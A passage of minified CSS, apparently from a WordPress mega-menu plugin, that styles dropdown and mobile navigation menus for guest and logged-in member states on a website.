li.mega-menu-column>ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu{margin-left:10px}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item{color:#666;font-family:inherit;font-size:16px;display:block;float:left;clear:none;padding:15px 15px 15px 15px;vertical-align:top}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear{clear:left}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title{color:#555;font-family:inherit;font-size:16px;text-transform:uppercase;text-decoration:none;font-weight:700;text-align:left;margin:0 0 0 0;padding:0 0 5px 0;vertical-align:top;display:block;visibility:inherit;border:0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title:hover,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title:hover{border-color:#fff0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{color:#000;font-family:inherit;font-size:16px;text-transform:capitalize;text-decoration:none;font-weight:400;text-align:left;margin:0 0 0 0;padding:0 0 0 0;vertical-align:top;display:block;border:0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover{border-color:#fff0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below{text-decoration:none}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link{color:#000;font-family:inherit;font-size:16px;text-transform:capitalize;text-decoration:none;font-weight:400;text-align:left;margin:0 0 0 0;padding:0 0 0 0;vertical-align:top;display:block;border:0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover{border-color:#fff0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link{display:flex}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu{border:0;padding:10px;border-radius:0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item{width:100%;clear:both}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{color:#000;font-family:inherit;font-size:16px;text-transform:capitalize;text-decoration:none;font-weight:400;margin:0;border:0;padding:0 0 0 0;vertical-align:top;display:block}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu{z-index:999;position:absolute;width:280px;max-width:none;padding:0 0 0 0;border:0;background:#fff;border-radius:0}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu{float:left;position:static;width:100%;padding:0;border:0;border-radius:0}}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item{clear:both}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{display:block;background:#fff;color:#000;font-family:inherit;font-size:16px;font-weight:400;padding:0 10px 0 10px;line-height:35px;text-decoration:none;text-transform:capitalize;vertical-align:baseline}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:0;border-top-right-radius:0}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:0;border-top-right-radius:0}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:0;border-bottom-left-radius:0}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:0;border-bottom-left-radius:0}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus{background:#f15d56;background:linear-gradient(to bottom,white,#f15d56);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFF15D56");font-weight:400;text-decoration:none;color:#f15d56}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{position:absolute;left:100%;top:0}}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link{padding-left:20px}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link{padding-left:30px}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{display:inline-block;width:auto;background:#fff0;position:relative;pointer-events:auto;left:auto;min-width:auto;font-size:inherit;padding:0;margin:0 0 0 6px;height:auto;line-height:inherit;color:inherit}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator:after{content:"";font-family:dashicons;font-weight:400;display:inline-block;margin:0;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:rotate(0);color:inherit;position:relative;background:#fff0;height:auto;width:auto;right:auto;line-height:inherit}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item-has-children li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item-has-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile>a.mega-menu-link>span.mega-indicator{display:none}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children)>a.mega-menu-link>span.mega-indicator,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item-has-children.mega-hide-arrow>a.mega-menu-link>span.mega-indicator{display:none}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-flyout li.mega-menu-item a.mega-menu-link>span.mega-indicator:after{content:""}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link{text-align:right}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link>span.mega-indicator{float:left}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link>span.mega-indicator:after{content:"";margin:0 6px 0 0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before{float:right;margin:0 0 0 6px}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{left:-100%;top:0}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li[class^="mega-lang-item"]>a.mega-menu-link>img{display:inline}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu a.mega-menu-link>img.wpml-ls-flag,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu a.mega-menu-link>img.iclflag{display:inline;margin-right:8px}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-hide-on-mobile,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-mobile,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-mobile{display:none}}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-hide-on-desktop,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-desktop,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-desktop{display:none}}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu:after{content:"";display:table;clear:both}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu+button.mega-close{visibility:hidden;transition:left 200ms ease-in-out,right 200ms ease-in-out,visibility 200ms ease-in-out}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect-mobile^="slide_left"]+button.mega-close{right:0;left:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect-mobile^="slide_right"]+button.mega-close{right:100%;left:0}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu:has(.mega-menu-open) #mega-menu-guest-member-menu[data-effect-mobile^="slide_"]+button.mega-close{display:flex;position:fixed;top:0;z-index:99999999999;cursor:pointer;visibility:visible}#mega-menu-wrap-guest-member-menu:has(.mega-menu-open) #mega-menu-guest-member-menu[data-effect-mobile^="slide_"]+button.mega-close:before{display:flex;content:"";font-family:dashicons;font-weight:400;color:#fff;align-items:center;justify-content:center;width:40px;height:40px;font-size:16px}#mega-menu-wrap-guest-member-menu:has(.mega-menu-open) #mega-menu-guest-member-menu[data-effect-mobile^="slide_left"]+button.mega-close{right:300px;left:auto}#mega-menu-wrap-guest-member-menu:has(.mega-menu-open) #mega-menu-guest-member-menu[data-effect-mobile^="slide_right"]+button.mega-close{left:300px;right:auto}}#mega-menu-wrap-guest-member-menu .mega-menu-toggle{display:none;z-index:1;cursor:pointer;background:#000;border-radius:2px 2px 2px 2px;line-height:40px;height:40px;text-align:left;user-select:none;-webkit-tap-highlight-color:#fff0;outline:none;white-space:nowrap}#mega-menu-wrap-guest-member-menu .mega-menu-toggle img{max-width:100%;padding:0}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu .mega-menu-toggle{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-left,#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-center,#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-right{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-preferred-size:33.33%;-webkit-flex-basis:33.33%;flex-basis:33.33%}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-left{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block{margin-left:6px}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child{margin-right:6px}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-center{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block{margin-left:3px;margin-right:3px}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-right{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block{margin-right:6px}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child{margin-left:6px}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;height:100%;outline:0;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;-ms-flex-negative:0;-webkit-flex-shrink:0;flex-shrink:0}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu .mega-menu-toggle+#mega-menu-guest-member-menu{background:#fff;padding:0 0 0 0;display:none}#mega-menu-wrap-guest-member-menu .mega-menu-toggle.mega-menu-open+#mega-menu-guest-member-menu{display:block}}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0{cursor:pointer;/*! 
                * Hamburgers 
                * @description Tasty CSS-animated hamburgers 
                * @author Jonathan Suh @jonsuh 
                * @site https://jonsuh.com/hamburgers 
                * @link https://github.com/jonsuh/hamburgers 
                */
}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated{padding:0;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;cursor:pointer;transition-property:opacity,filter;transition-duration:0.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:#fff0;border:0;margin:0;overflow:visible;transform:scale(.8);align-self:center;outline:0;background:none}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-box{width:40px;height:24px;display:inline-block;position:relative;outline:0}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner{display:block;top:50%;margin-top:-2px}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner,#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before,#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{width:40px;height:4px;background-color:#ddd;border-radius:4px;position:absolute;transition-property:transform;transition-duration:0.15s;transition-timing-function:ease}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before,#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{content:"";display:block}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before{top:-10px}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{bottom:-10px}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner{top:2px}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{top:10px;transition-property:transform,opacity;transition-timing-function:ease;transition-duration:0.15s}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{top:20px}#mega-menu-wrap-guest-member-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner{transform:translate3d(0,10px,0) rotate(45deg)}#mega-menu-wrap-guest-member-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{transform:rotate(-45deg) translate3d(-5.71429px,-6px,0);opacity:0}#mega-menu-wrap-guest-member-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{transform:translate3d(0,-20px,0) rotate(-90deg)}#mega-menu-wrap-guest-member-menu{clear:both}@media (min-width:1024px){#mega-menu-item-1198035>.mega-sub-menu{position:absolute!important;left:100%!important;top:0!important;width:250px!important;max-height:250px!important;overflow-y:auto!important;overflow-x:hidden!important;border:1px solid #ddd!important;border-radius:6px!important;background:#fff!important;box-shadow:0 4px 12px rgb(0 0 0 / .15)!important;z-index:9999!important;padding:6px 0!important}#mega-menu-item-1198035>.mega-sub-menu::-webkit-scrollbar{width:6px!important}#mega-menu-item-1198035>.mega-sub-menu::-webkit-scrollbar-thumb{background:rgb(0 0 0 / .25)!important;border-radius:3px!important}}span.mega-description-group .mega-menu-description{display:none!important}@charset "UTF-8";.mega-menu-last-modified-1757436229{content:"Tuesday 9th September 2025 16:43:49 UTC"}#mega-menu-wrap-login-trial-paid-member,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-row,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-column,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member a.mega-menu-link,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member span.mega-menu-badge,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member+button.mega-close{transition:none;border-radius:0;box-shadow:none;background:none;border:0;bottom:auto;box-sizing:border-box;clip:auto;color:#666;display:block;float:none;font-family:inherit;font-size:16px;height:auto;left:auto;line-height:1.7;list-style-type:none;margin:0;min-height:auto;max-height:none;min-width:auto;max-width:none;opacity:1;outline:none;overflow:visible;padding:0;position:relative;pointer-events:auto;right:auto;text-align:left;text-decoration:none;text-indent:0;text-transform:none;transform:none;top:auto;vertical-align:baseline;visibility:inherit;width:auto;word-wrap:break-word;white-space:normal}#mega-menu-wrap-login-trial-paid-member:before,#mega-menu-wrap-login-trial-paid-member:after,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member:before,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member:after,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member ul.mega-sub-menu:before,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member ul.mega-sub-menu:after,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item:before,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item:after,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-row:before,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-row:after,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-column:before,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-column:after,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member a.mega-menu-link:before,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member a.mega-menu-link:after,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member span.mega-menu-badge:before,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member span.mega-menu-badge:after,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member+button.mega-close:before,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member+button.mega-close:after{display:none}#mega-menu-wrap-login-trial-paid-member{border-radius:0}@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member{background:#fff0}}#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation .mega-menu-toggle:focus,#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation .mega-toggle-block:focus,#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation .mega-toggle-block a:focus,#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus,#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus,#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation #mega-menu-login-trial-paid-member a:focus,#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation #mega-menu-login-trial-paid-member span:focus,#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation #mega-menu-login-trial-paid-member input:focus,#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation #mega-menu-login-trial-paid-member li.mega-menu-item a.mega-menu-link:focus,#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation #mega-menu-login-trial-paid-member form.mega-search-open:has(input[type=text]:focus),#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation #mega-menu-login-trial-paid-member+button.mega-close:focus{outline-style:solid;outline-width:3px;outline-color:#109cde;outline-offset:-3px}#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus{outline-offset:2px}#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;background:#fff}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member{text-align:right;padding:0 0 0 0}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member a.mega-menu-link{cursor:pointer;display:inline;transition:background 200ms linear,color 200ms linear,border 200ms linear}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member a.mega-menu-link .mega-description-group{vertical-align:middle;display:inline-block;transition:none}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member a.mega-menu-link .mega-description-group .mega-menu-title,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member a.mega-menu-link .mega-description-group .mega-menu-description{transition:none;line-height:1.5;display:block}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member a.mega-menu-link .mega-description-group .mega-menu-description{font-style:italic;font-size:.8em;text-transform:none;font-weight:400}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link{display:flex;align-items:center}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link:before{flex:0 0 auto;align-self:flex-start}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member 